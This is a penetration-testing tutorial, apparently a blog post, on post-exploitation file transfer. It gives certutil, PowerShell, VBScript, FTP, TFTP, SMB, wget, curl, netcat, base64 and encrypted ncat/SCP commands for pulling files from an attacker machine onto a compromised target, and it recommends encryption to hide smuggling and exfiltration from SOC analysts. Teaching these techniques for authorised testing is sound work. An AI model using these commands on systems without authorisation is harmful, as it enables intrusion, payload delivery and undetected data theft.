
python -m SimpleHTTPServer [port] uses a module in Python called SimpleHTTPServer, which, as the name suggests, starts up a HTTP Server. It uses port 8000 by default, but you can change that by specifying the port number at the end.
There are only 2 very, very minor downsides of SimpleHTTPServer and that is the fact that (1) when you Ctrl+C to stop the server, it gives you a mess of errors and (2) this isn’t the shortest command to set up a HTTP server.
http.server


python3 -m http.server [port] uses a lesser known module in Python 3 called http.server, and it sets up a HTTP server, on port 8000 by default, just like SimpleHTTPServer. But the advantages of http.server over SimpleHTTPServer are:
1. You don’t get that mess of errors when you stop the server
2. It’s a shorter, easier to type command
3. Who doesn’t love Python3 ;)
Just one word of warning about HTTP servers is that whatever directory you run the command in becomes the root directory of the HTTP server, which means you won’t be able to access files that are lower in the filesystem.
Apache
A longer method to start up a HTTP server, in the case that Python or the modules are not available on your machine, is by using Apache.
First, move the file you want to transfer to the /var/www/html directory with mv file /var/www/html/ and start the Apache2 service with service apache2 start. We can verify that the server is indeed running and serving our file by browsing to our file in a web browser.


On the Target…
On the target, for both Windows and Linux, if you have GUI access, you can simply open up a web browser and download the files you want. For CLI ways to download files from a HTTP server, check the Windows and Linux sections below (namely certutil/powershell/vbscript for Windows and wget/curl for Linux).

Windows File Transfer

HTTP
Certutil.exe
Certutil is hands down probably the easiest way to file transfer to a Windows machine. Certutil.exe is originally meant for certificate and CA management, but is now abused by attackers as a method of file transfer.
Once you have set up your HTTP server with SimpleHTTPServer, http.server or Apache, simply run this command on the target:
certutil -urlcache -split -f "http://ip-addr:port/file" [output-file]


Powershell
Powershell is an advanced version of the standard cmd.exe with scripting capabilities. It is installed by default in Windows 7 and 2008, and later versions. You can use a Powershell one-liner to download a file from a HTTP server, like this:
powershell -c (New-Object Net.WebClient).DownloadFile('http://ip-addr:port/file', 'output-file')
One thing to note: you MUST use single quotes for the URL and output file, and using double quotes will not work (I can tell you this because I spent 10 minutes trying to figure out why my Powershell command didn’t work).


VBScript
VBScript, or Visual Basic Scripting Edition, is another language with which you can download files with. I generally don’t prefer using VBScript as you need to individually insert tens of lines of commands into a file to execute (in reality you would copy paste the commands all at once, but it’s still a hassle), but if your target is a Windows XP or 2003, you might consider using this method every now and then.
Here’s the full list of commands (you can find a better-formatted version here):
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
To run our wget.vbs script, run cscript wget.vbs http://ip-addr:port/file output-file.



FTP
Pyftpdlib
FTP is another common method of file transfer, and FTP clients are usually installed by default on Windows machines. The Python module pyftpdlib allows you to quickly set up an FTP server, hassle-free. You can install it using sudo apt-get install python-pyftpdlib as shown below:


Once downloaded, simply set up an FTP server with python -m pyftpdlib [-p port]. The default port pyftpdlib uses is port 2121. You can also append the
-w option to allow anonymous write, so that the target can anonymously upload files to the attacker machine.


Pure-ftpd
You can download pure-ftpd with sudo apt-get install pure-ftpd


To start the FTP server, run service pure-ftpd start.


To verify that the service is indeed running, run service pure-ftpd status. To close down the server, run service pure-ftpd stop.
On the Target…
Most of the times, the initial shell we gain on the target won’t be interactive, which means running an interactive command which requires further input from the user (e.g. text editor, FTP connection) won’t work properly, and can crash the shell. But FTP requires user interaction, so how do we work around this?
The trick is to create a file with all the FTP commands we need, and run it all at once. The file creation looks like this:
echo open ip-addr > ftp.txt
echo username >> ftp.txt
echo password >> ftp.txt
echo binary >> ftp.txt
echo GET file.exe >> ftp.txt
echo bye >> ftp.txt


We are creating a connection to the attacking machine’s FTP server, with a username and password (in my case, anonymous login is allowed), to enable transfer of binary executable files, GET the executable file and close the connection.
To run this whole file, use ftp -v -n -s:ftp.txt and you will see the commands being automatically executed.



TFTP
Atftpd
Atftpd allows a quick setup of a TFTP server in Kali Linux, with just a single command atftpd --daemon --port 69 root-dir. You must specify the directory that the TFTP server will use as the root. As a side note, TFTP uses UDP as its transport layer protocol.
On the Target…
Windows XP and 2003 and earlier have a TFTP client pre-installed, whereas Windows 7 and 2008 and later need to be specifically installed. However, there are plenty of use cases for TFTP file transfers.
To download/upload a file, use tftp -i ip-addr {GET | PUT} file.



SMB
SMB is another convenient file transfer protocol, which is very common amongst Windows environments. You can easily set up an SMB server with Impacket’s smbserver.py program like this:
python /usr/share/doc/python-impacket/examples/smbserver.py share-name root-dir.


On the target, you can view the available shares on the SMB server with net view \\ip-addr. To view the files available in the share, simply use dir \\ip-addr\share-name.
To actually download a file, use copy \\ip-addr\share-name\file out-file.


Linux File Transfer

Wget (HTTP/FTP)
Most Linux machines have the wget command pre-installed, so once you have set up a HTTP server, you can download the file easily with wget http://ip-addr[:port]/file[-o output-file].
A lesser known usage of wget is its ability to download FTP files as well. To do that, simply prepend a ftp:// before the URL. If the FTP server needs credentials, specify them with --ftp-user=username and
--ftp-password=pass.

One downside of this is that when it downloads an executable file, the file cannot be executed. Normal FTP server connections have a binary command to allow executable files to be preserved throughout the transfer, but wget doesn’t support this.

Curl
Most Linux targets, and OSX machines, have the curl command available out-of-the-box. Curl is similar to wget in that it provides an easy method of downloading files from an HTTP server.



Netcat (Standard TCP/Manual HTTP)
Netcat, being the “swiss army knife of network hacking tools” it is, can also provide an easy method of file transfers. You can read how Netcat can be leveraged as a file transfer method using standard TCP connections in my other post.
Netcat can also be used to manually download files from an HTTP server. You can nc to a HTTP server and send a GET request for a file. The one-liner is echo "GET /file HTTP/1.0" | nc -n ip-addr port > out-file && sed -i '1,7d' out-file.


We redirect the download output to a file, and use sed to delete the first 7 lines of the file. But why? Since we are redirecting the raw output to the file, the HTTP GET response header is redirected as well, and if left untouched, can corrupt an executable file.

Base 64 Encoding + Copy & Paste
Now here’s an interesting one. We won’t be actually transferring a file across a network, but instead we will be copy-pasting executable files from our attacking machine to the target. But how can we copy and paste executable files, which are full of unprintable characters?
The trick is by first encoding the file in Base 64. We can do this by using Python: python -c 'print(__import__("base64").b64encode(open("file", "rb").read()))'.

Then, on the target, we can copy and paste the string into a .txt file with echo "string" > output.txt, and use base64 to decode the file, with base64 -d output.txt > output-file.

If Python is available, you can also run python -c 'print(__import__
("base64").b64decode(open("string.txt", "r").read()))' > out-file.

Encrypted & Secure File Transfer

Problems with Plaintext & Benefits of Encrypted File Transfer
The main problem with plaintext file transfers is … that it communicates in plaintext. Why is this bad? Because anyone can sniff the network and see the file that is being introduced or exfiltrated, which means certain people like SOC analysts can detect and see exactly what you are smuggling into the network and/or out from the network.
Here’s a Wireshark capture of a curl http://192.168.1.2:8000
/filetransfer.me to drive the point home.


Following the HTTP stream shows us the HTTP GET request that was sent (shows the sending host and user agent [curl]), the file that was requested and the server’s response. As you can see, network sniffers can find out a lot about the plaintext communication between you and your target. This is why encrypted communication is important.

In this case, we’ve used the Secure Copy Protocol (SCP) to download a file over SSH. As you can see, you cannot identify what file the attacker tried to upload, nor its contents — you only see a jumbled mess. This is a much more secure way to download/upload files to/from the target. Now let’s take a look at how we can actually achieve encrypted file transfers.

How to Perform Secure File Transfer
The first, and the easier method is to use Ncat. Ncat can create a secure, encrypted connection over SSL/TLS. You can set up a listener on the target with ncat -nvlp port --ssl > out-file and connect to the listener from the attacking machine with ncat -nv target-ip port --ssl < file-to-send.

The second method is to use the Secure Copy Protocol, or SCP, which uses SSH to securely transfer files. You can start the SSH server easily on your Kali Linux with service ssh start.
On the target, we need to create a file, line by line, which will enter the SSH password in, and download the remote file. The only reason that a one-liner doesn’t work is because SCP prompts the user for a password, and simply echoing the password and piping it to the command won’t work. The list of commands to build the file looks like this:
echo '#!/usr/bin/expect' > scp.exp
echo 'spawn scp username@ip-addr:/path-to-file out-file' >> scp.exp
echo 'set pass "password"' >> scp.exp
echo 'expect {' >> scp.exp
echo 'password: {send "$pass\r"; exp_continue}' >> scp.exp
echo '}' >> scp.exp
To run this file, use expect scp.exp and securely download the file you want.
You may need to create a new user for SSH to log into, if so, you can use the adduser username command and follow the prompt to set up a new user.
Important note: you MUST use single quotes to surround the lines, as using double quotes will overlap with the double quotes that are included within the line, and will cause an issue with the first line.



Further Digging
Other File Transfer Methods: https://isroot.nl/2018/07/09/post-exploitation-file-transfers-on-windows-the-manual-way/
Certutil.exe: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil
Passing the password to SCP: https://stackoverflow.com/questions/
50096/how-to-pass-password-to-scp

